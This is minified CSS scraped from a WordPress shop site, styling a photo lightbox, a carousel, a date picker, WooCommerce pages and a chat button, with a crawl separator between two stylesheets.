div.facebook .pp_loaderIcon{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/loader.html) center center no-repeat}
div.facebook .pp_arrow_previous{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}
div.facebook .pp_arrow_next{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}
div.facebook .pp_nav{margin-top:0}
div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}
div.facebook .pp_nav .pp_play{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) -1px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_nav .pp_pause{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) -32px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_next:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/btnNext.html) center right no-repeat;cursor:pointer}
div.facebook .pp_previous:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/btnPrevious.html) center left no-repeat;cursor:pointer}
div.facebook .pp_bottom .pp_left{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) -88px -80px no-repeat}
div.facebook .pp_bottom .pp_middle{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/contentPatternBottom.html) top left repeat-x}
div.facebook .pp_bottom .pp_right{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) -110px -80px no-repeat}
div.pp_pic_holder a:focus{outline:none}
div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}
div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}
.pp_content{height:40px;min-width:40px}
* html .pp_content{width:40px}
.pp_content_container{position:relative;text-align:left;width:100%}
.pp_content_container .pp_left{padding-left:20px}
.pp_content_container .pp_right{padding-right:20px}
.pp_content_container .pp_details{float:left;margin:10px 0 2px}
.pp_description{display:none;margin:0}
.pp_social{float:left;margin:0}
.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}
.pp_social .twitter{float:left}
.pp_nav{clear:right;float:left;margin:3px 10px 0 0}
.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}
.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}
a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}
.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}
.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}
.pp_gallery div{float:left;overflow:hidden;position:relative}
.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}
.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}
.pp_gallery ul a img{border:0}
.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}
.pp_gallery li.default a{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/default_thumbnail.html) 0 0 no-repeat;display:block;height:33px;width:50px}
.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}
a.pp_next{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/btnNext.html) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}
a.pp_previous{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/btnNext.html) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}
a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}
a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}
.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}
#pp_full_res{line-height:1!important}
#pp_full_res .pp_inline{text-align:left}
#pp_full_res .pp_inline p{margin:0 0 15px}
div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}
div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}
div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}
div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}
div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}
div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}
div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}
div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}
div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}
div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}
div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/loader.html) center center no-repeat}
div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/contentPattern.html) top left repeat}
div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}
div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}
.pp_top,.pp_bottom{height:20px;position:relative}
* html .pp_top,* html .pp_bottom{padding:0 20px}
.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}
.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}
* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}
.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}
.pp_fade,.pp_gallery li.default a img{display:none}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(//www.dnamedic.com/wp-content/themes/dnamedic/css/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:-webkit-transform .1s ease;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transform:scale(1.3,1.3);-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%} .owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.bootstrap-datetimepicker-widget{list-style:none}.bootstrap-datetimepicker-widget.dropdown-menu{display:block;margin:2px 0;padding:4px;width:19em}@media (min-width:768px){.bootstrap-datetimepicker-widget.dropdown-menu.timepicker-sbs{width:38em}}@media (min-width:992px){.bootstrap-datetimepicker-widget.dropdown-menu.timepicker-sbs{width:38em}}@media (min-width:1200px){.bootstrap-datetimepicker-widget.dropdown-menu.timepicker-sbs{width:38em}}.bootstrap-datetimepicker-widget.dropdown-menu:before,.bootstrap-datetimepicker-widget.dropdown-menu:after{content:'';display:inline-block;position:absolute}.bootstrap-datetimepicker-widget.dropdown-menu.bottom:before{border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:rgba(0,0,0,0.2);top:-7px;left:7px}.bootstrap-datetimepicker-widget.dropdown-menu.bottom:after{border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid white;top:-6px;left:8px}.bootstrap-datetimepicker-widget.dropdown-menu.top:before{border-left:7px solid transparent;border-right:7px solid transparent;border-top:7px solid #ccc;border-top-color:rgba(0,0,0,0.2);bottom:-7px;left:6px}.bootstrap-datetimepicker-widget.dropdown-menu.top:after{border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid white;bottom:-6px;left:7px}.bootstrap-datetimepicker-widget.dropdown-menu.pull-right:before{left:auto;right:6px}.bootstrap-datetimepicker-widget.dropdown-menu.pull-right:after{left:auto;right:7px}.bootstrap-datetimepicker-widget .list-unstyled{margin:0}.bootstrap-datetimepicker-widget a[data-action]{padding:6px 0}.bootstrap-datetimepicker-widget a[data-action]:active{box-shadow:none}.bootstrap-datetimepicker-widget .timepicker-hour,.bootstrap-datetimepicker-widget .timepicker-minute,.bootstrap-datetimepicker-widget .timepicker-second{width:54px;font-weight:bold;font-size:1.2em;margin:0}.bootstrap-datetimepicker-widget button[data-action]{padding:6px}.bootstrap-datetimepicker-widget .btn[data-action="incrementHours"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Increment Hours"}.bootstrap-datetimepicker-widget .btn[data-action="incrementMinutes"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Increment Minutes"}.bootstrap-datetimepicker-widget .btn[data-action="decrementHours"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Decrement Hours"}.bootstrap-datetimepicker-widget .btn[data-action="decrementMinutes"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Decrement Minutes"}.bootstrap-datetimepicker-widget .btn[data-action="showHours"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Show Hours"}.bootstrap-datetimepicker-widget .btn[data-action="showMinutes"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Show Minutes"}.bootstrap-datetimepicker-widget .btn[data-action="togglePeriod"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Toggle AM/PM"}.bootstrap-datetimepicker-widget .btn[data-action="clear"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Clear the picker"}.bootstrap-datetimepicker-widget .btn[data-action="today"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Set the date to today"}.bootstrap-datetimepicker-widget .picker-switch{text-align:center}.bootstrap-datetimepicker-widget .picker-switch::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Toggle Date and Time Screens"}.bootstrap-datetimepicker-widget .picker-switch td{padding:0;margin:0;height:auto;width:auto;line-height:inherit}.bootstrap-datetimepicker-widget .picker-switch td span{line-height:2.5;height:2.5em;width:100%}.bootstrap-datetimepicker-widget table{width:100%;margin:0}.bootstrap-datetimepicker-widget table td,.bootstrap-datetimepicker-widget table th{text-align:center;border-radius:4px}.bootstrap-datetimepicker-widget table th{height:20px;line-height:20px;width:20px}.bootstrap-datetimepicker-widget table th.picker-switch{width:145px}.bootstrap-datetimepicker-widget table th.disabled,.bootstrap-datetimepicker-widget table th.disabled:hover{background:none;color:#777;cursor:not-allowed}.bootstrap-datetimepicker-widget table th.prev::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Previous Month"}.bootstrap-datetimepicker-widget table th.next::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Next Month"}.bootstrap-datetimepicker-widget table thead tr:first-child th{cursor:pointer}.bootstrap-datetimepicker-widget table thead tr:first-child th:hover{background:#eee}.bootstrap-datetimepicker-widget table td{height:54px;line-height:54px;width:54px}.bootstrap-datetimepicker-widget table td.cw{font-size:.8em;height:20px;line-height:20px;color:#777}.bootstrap-datetimepicker-widget table td.day{height:20px;line-height:20px;width:20px}.bootstrap-datetimepicker-widget table td.day:hover,.bootstrap-datetimepicker-widget table td.hour:hover,.bootstrap-datetimepicker-widget table td.minute:hover,.bootstrap-datetimepicker-widget table td.second:hover{background:#eee;cursor:pointer}.bootstrap-datetimepicker-widget table td.old,.bootstrap-datetimepicker-widget table td.new{color:#777}.bootstrap-datetimepicker-widget table td.today{position:relative}.bootstrap-datetimepicker-widget table td.today:before{content:'';display:inline-block;border:solid transparent;border-width:0 0 7px 7px;border-bottom-color:#337ab7;border-top-color:rgba(0,0,0,0.2);position:absolute;bottom:4px;right:4px}.bootstrap-datetimepicker-widget table td.active,.bootstrap-datetimepicker-widget table td.active:hover{background-color:#337ab7;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.bootstrap-datetimepicker-widget table td.active.today:before{border-bottom-color:#fff}.bootstrap-datetimepicker-widget table td.disabled,.bootstrap-datetimepicker-widget table td.disabled:hover{background:none;color:#777;cursor:not-allowed}.bootstrap-datetimepicker-widget table td span{display:inline-block;width:54px;height:54px;line-height:54px;margin:2px 1.5px;cursor:pointer;border-radius:4px}.bootstrap-datetimepicker-widget table td span:hover{background:#eee}.bootstrap-datetimepicker-widget table td span.active{background-color:#337ab7;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.bootstrap-datetimepicker-widget table td span.old{color:#777}.bootstrap-datetimepicker-widget table td span.disabled,.bootstrap-datetimepicker-widget table td span.disabled:hover{background:none;color:#777;cursor:not-allowed}.bootstrap-datetimepicker-widget.usetwentyfour td.hour{height:27px;line-height:27px}.bootstrap-datetimepicker-widget.wider{width:21em}.bootstrap-datetimepicker-widget .datepicker-decades .decade{line-height:1.8em !important}.input-group.date .input-group-addon{cursor:pointer}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}

--- FILE ---
content_type: text/css
request_url: https://www.dnamedic.com/wp-content/cache/wpfc-minified/g227wyug/6hxqw.css
body_size: 4826
content:
.elementor-inner {
width: 100%;
float: left;
}
.elementor-element.elementor-widget-empty {
background-color: unset;
}
div.wpcf7-validation-errors, div.wpcf7-acceptance-missing,div.wpcf7-mail-sent-ok {
clear: both;
}
.contact-form .input-group .form-control,.contact-form textarea {
padding: 0px 10px;
}
.pum-content #mc4wp-form-1{
width: 76%;
margin: 0 auto;
padding: 20px;
text-align: center;
}
.pum-content #mc4wp-form-1 input[type='email']{
padding: 10px;
border-radius: 5px;
border: 1px solid;
font-weight: 400;
width: 100%;
} 
.pum-theme-26 .pum-title, .pum-theme-enterprise-blue .pum-title {
color: #bf0311 !important;
text-align: center!important;
font-weight: 500!important;
}
.pum-content #mc4wp-form-1 input[type='submit']{
padding: 10px;
background: #bf0311;
border-radius: 5px;
border: 1px solid;
font-weight: 400;
width: 40%;
color:white;
cursor:pointer
} 
.welcome-img:after {
bottom: 29px;
}
.welcome-text .elementor-widget:not(:last-child) {
margin-bottom: 10px;
}
.cs-pd-space {
padding: 50px 0;
width: 100%;
float: left;
background: white;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce a.button.alt{
background: #bf0311;
color:white;
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
background: #bf0311;
color:white;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
font-size: 19px;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
text-align: center;
}
.woocommerce ul.products li.product .price {
color: #bf0311;
font-weight: bold;
font-size: 15px;
}
input#coupon_code {
width: 150px;
}
.woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text {
border-radius: 5px;
border: 1px solid #757575;
height: 35px;
padding-left: 10px;
}
textarea#order_comments {
height: 80px;
}
.woocommerce-account .woocommerce-MyAccount-navigation, .woocommerce-account .woocommerce-MyAccount-content {
float: left;
width: 100%;
}
.woocommerce-MyAccount-navigation ul {
padding: 0;
margin: 0 0 20px;
}
.woocommerce-MyAccount-navigation li {
display: inline-block;
background: #23292e;
padding: 8px 20px;
}
.woocommerce-MyAccount-navigation li a {
color: white;
} 
.woocommerce div.product .product_title {
color: #bf0311;
font-size: 27px;
margin-bottom: 10px;
}
.woocommerce .quantity .qty {
width: 88px;
height: 32px;
}
section.cs-footer-1 {
padding: 0px 0 30px;
width: 100%;
float: left;
}
section.cs-footer-1 img{
width: 160px;
padding: 4px;
background: white;
border: 1px solid gainsboro;
margin-top: 10px;
}
section.cs-footer-1 h3{
color: #bf0311;
margin-bottom: 10px;
font-size: 20px;
font-weight: 600;
}
section.cs-footer-1 p{
color:#5a5a5a;
}
.cs-last-footer {
background: #222222;
padding: 20px 0;
color: #b7b7b7;
border-top: 1px solid #424242;
}
.cs-flag img{
width: 30px;
border-radius: 2px;
}
.cs-last-footer h3{
font-size: 20px;
margin-bottom: 10px;
}
.cs-last-footer p{
font-size: 12px;
line-height: 20px;
}
.footer-cr {
padding: 15px 0;
}
.footer-cr img{
width: 100px;
height: 45px;
margin-right: 10px;
border-radius: 9%;
background: white;
padding: 2px;
}
.footer-cr span{
font-size: 24px;
color: white;
padding-top: 3px;
width: 170px;
float: left;
letter-spacing: 1px;
}
.blog .inner-banner{
display:none;
}
.blog .inner-banner.cs-2{
display:block;
}
.cs-video-clip {
background: white;
padding: 10px;
border: 1px solid gainsboro;
border-radius: 10px;
margin-top: 65px;
} 
.testimonial-holder {
border-radius: 10px;
}
.footer-cr p {
text-align: center;
}
.cs-footer-social img{
width: 100%;
background: white;
border-radius: 6px;
padding: 4px;
margin-bottom: 10px;
}
.cs-footer-social a{ 
margin-left: 10px;
}
.cs-footer-social {
margin-left: -22px;
}
.appoint{
cursor:pointer;
}
#ProductModal .modal-dialog {
width: 60%;
margin: 50px auto;
}
input.wpcf7-form-control.wpcf7-submit {
background: #bf0311;
border: 1px solid #bf0311;
color: white;
margin-top: 5px;
border-radius: 5px;
padding: 8px 20px;
}
input.wpcf7-form-control.wpcf7-submit:hover{
background: #000;
}
#ProductModal .form-control{
margin-bottom:10px;
border: 1px solid #a50d19;
}
#ProductModal label {
color: #616161;
font-weight: 600;
}
#ProductModal .modal-title{
color:#bf0311;
}
#ProductModal .modal-header .close {
font-size: 35px;
opacity: 1;
}
.comment-form {
margin-top: 10px;
}
.woocommerce .woocommerce-breadcrumb {
color: #212121;
padding: 10px;
}
.woocommerce div.product div.images.woocommerce-product-gallery {
position: relative;
width: 35%;
float: left;
}
.woocommerce div.product div.summary {
margin-bottom: 2em;
width: 65%;
float: left;
padding: 12px;
}
.cs-sdt {
width: 30%;
float: left;
}
h2.cs-widget-title {
font-size: 23px;
color: #bf0311;
background: #efefef;
padding: 7px;
margin-bottom:14px;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img {
width: 50px;
border: 1px solid gainsboro;
padding: 4px;
margin-right: 10px;
float:left;
}
.woocommerce ul.product_list_widget li span.product-title {
font-size: 14px;
line-height: 37px;
}
.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li {
border-bottom: 1px dotted gainsboro;
padding-bottom: 10px;
margin-bottom: 5px;
}
.woocommerce ul.product_list_widget li:last-child{
border-bottom: none;
}
.related.products h2.woocommerce-loop-product__title{
background: unset;
color:unset;
}
.related.products h2 {
font-size: 22px;
padding: 5px;
margin-bottom: 26px;
}
.woocommerce ul.products li.product a img {
border: 1px solid gainsboro;
padding: 5px;
}
.woocommerce ul.products li.product .woocommerce-placeholder {
border: 1px solid gainsboro; 
}
#review_form label{
display:block;
}
#review_form input{
width:100%;
}
#review_form input[type="checkbox"]{
width: auto;
float: left;
margin-right: 10px;
}
#review_form input[type="submit"]{
width: 110px;
float: left;
margin-bottom: 10px !important;
}
.cs-navv .screen-reader-text{
position: unset !important;
height: auto;
margin-bottom: 0;
padding-bottom: 10px;
width: 100%;
float: left;
}
.news-thumb .date {
width: 92px;
}
.cs-single-content{
width:100%;
float:left;
margin-top:10px;
}
.widget.archives ul{
padding-left: 0;
}
div#comments {
width: 100%;
float: left;
margin-top: 20px;
}
#respond .comment-form textarea {
height: 100px;
}
#respond .comment-form input{
width: 100%;
border: 1px solid #c7c7c7;
height: 35px;
}
#respond .comment-form input[type="checkbox"],#respond .comment-form input[type="submit"]{
width:auto;
border:0;
height:auto;
}
ol.comment-list {
width: 100%;
float: left;
background: #f1f1f1;
margin-top: 15px;
}
.comment-list .reply{
display:none;
}
.widget form#mc4wp-form-1 {
padding: 30px 0;
text-align: center;
border: 1px solid #9e9e9e;
}
.widget form#mc4wp-form-1 input[type="email"]{
width: 87%;
height: 45px;
padding: 5px;
border: 1px solid #9e9e9e;
border-radius: 5px;
}
.widget form#mc4wp-form-1 input[type="submit"]{
border: 0 none;
border-radius: 3px;
color: #ffffff;
font-family: "Roboto Slab", serif;
font-weight: 700;
line-height: 40px;
margin-top: 10px;
text-align: center;
width: 80%;
background: #bf0311;
}
.woocommerce-Tabs-panel iframe {
height: 642px;
border: 0;
}
.woocommerce-product-details__short-description {
border-top: 1px solid #eee;
padding: 16px 0;
border-bottom: 1px solid #eee;
margin-bottom: 13px;
}
.woocommerce-product-details__short-description h3, .woocommerce-Tabs-panel--description h3 {
text-transform: uppercase;
font-size: 17px;
font-weight: bold;
margin-bottom: 10px;
color: #000;
}
.woocommerce-product-details__short-description ul, .woocommerce-Tabs-panel--description ul {
margin: 0px 0 10px;
padding: 0 0 0 20px;
}
.woocommerce-Reviews-title, .woocommerce-Tabs-panel--description h2 {
display: none;
}
.woocommerce div.product .woocommerce-tabs .panel {
padding: 0 0 15px;
}
.woocommerce-product-gallery__image {
border: 1px solid #eee;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
border: 1px solid #bf0311 !important;
background-color: #bf0311 !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
color: #fff !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
background: #fff !important;
border-bottom: 0 !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
color: #bf0311 !important;
}	
.woocommerce-Tabs-panel--additional_information h2 {
display: none;
}
.inner-banner.catban {
padding: 66px 0px;
height: 246px;
display: flex;
align-items: center;
justify-content: center;
}
.catban h1, h3 {
color: #fff;
}
.catban h1 {
margin: 0;
}
.catban h3 {
margin-top: 25px;
}
.catdiv {
background: rgba(0,0,0,0.6);
display: inline-block;
padding: 15px;
color: #fff;
font-size: 20px;
line-height: 2;
margin-left: -15px;
}
.businessopp {
border: 1px solid #eee;
padding: 30px 15px;
}
.businessopp textarea {
height: 107px;
}
.woocommerce-ordering {
display: none !important;
}.joinchat{--bottom:20px;--sep:20px;--header:70px;--btn:60px;--red:37;--green:211;--blue:102;--rgb:var(--red),var(--green),var(--blue);--color:rgb(var(--rgb));--dark:rgb(calc(var(--red) - 75),calc(var(--green) - 75),calc(var(--blue) - 75));--hover:rgb(calc(var(--red) + 50),calc(var(--green) + 50),calc(var(--blue) + 50));--bg:rgba(var(--rgb),0.04);--tolerance:210;--bw:calc((var(--red)*0.2126 + var(--green)*0.7152 + var(--blue)*0.0722 - var(--tolerance))*-100000);--text:rgba(var(--bw),var(--bw),var(--bw),min(1,max(0.7,var(--bw))));--msg:var(--color);position:fixed;z-index:1000;right:var(--sep);bottom:var(--bottom);color:var(--text);font:normal normal normal 16px/1.625em -apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Open Sans,Helvetica Neue,sans-serif;letter-spacing:0;transform:scale3d(0,0,0);transition:transform .3s ease-in-out;-webkit-user-select:none;-ms-user-select:none;user-select:none;-webkit-font-smoothing:antialiased}.joinchat *,.joinchat :after,.joinchat :before{box-sizing:border-box}.joinchat--show{transform:scaleX(1);transition:transform .5s cubic-bezier(.18,.89,.32,1.28)}.joinchat.joinchat--left{right:auto;left:var(--sep)}@media (max-width:480px),(orientation:landscape) and (max-width:767px){.joinchat{--bottom:6px;--sep:6px;--header:55px}}.joinchat.joinchat--dark{--msg:var(--dark)}@media (color-index:48){.joinchat.joinchat--dark-auto{--msg:var(--dark)}}@media (prefers-color-scheme:dark){.joinchat.joinchat--dark-auto{--msg:var(--dark)}}.joinchat__button{display:flex;flex-direction:row;position:absolute;z-index:2;bottom:8px;right:8px;height:var(--btn);min-width:var(--btn);max-width:95vw;background:#25d366;color:inherit;border-radius:calc(var(--btn)/2);box-shadow:1px 6px 24px 0 rgba(7,94,84,.24);cursor:pointer;transition:background .2s linear;-webkit-tap-highlight-color:rgba(0,0,0,0);will-change:background-color,width}.joinchat__button:hover{background:#128c7e;transition:background 1.5s linear}.joinchat__button:active{background:#128c7e;transition:none}.joinchat--chatbox .joinchat__button{background:var(--color);transition:background .2s linear;box-shadow:0 1px 2px 0 rgba(0,0,0,.3)}.joinchat--chatbox .joinchat__button:active,.joinchat--chatbox .joinchat__button:hover{background:var(--hover)}[dir=rtl] .joinchat__button{flex-direction:row-reverse}.joinchat--left 